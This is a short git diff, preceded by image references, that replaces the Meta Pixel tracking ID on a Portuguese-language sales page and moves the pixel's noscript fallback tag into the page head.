



==== commit 5e1526a8: "Install Meta Pixel 1054111703689788 across sales, download and certificate pages" ====
--- a/pagina-vendas/index.html
+++ b/pagina-vendas/index.html
@@ -26,9 +26,11 @@
       s.parentNode.insertBefore(t, s)
     }(window, document, 'script',
       'https://connect.facebook.net/en_US/fbevents.js');
-    fbq('init', '1593387655566041');
+    fbq('init', '1054111703689788');
     fbq('track', 'PageView');
   </script>
+  <noscript><img height="1" width="1" style="display:none"
+      src="https://www.facebook.com/tr?id=1054111703689788&ev=PageView&noscript=1" /></noscript>
   <!-- End Meta Pixel Code -->
 
   <!-- CSS Principal -->
@@ -36,8 +38,6 @@
 </head>
 
 <body>
-  <noscript><img height="1" width="1" style="display:none"
-      src="https://www.facebook.com/tr?id=1593387655566041&ev=PageView&noscript=1" /></noscript>
 
   <!-- ============ 1 · TOP OFFER BAR ============ -->
   <div class="offerbar">⚡ OFERTA ESPECIAL DISPONÍVEL APENAS HOJE <b data-current-date>17/08/2026</b></div>

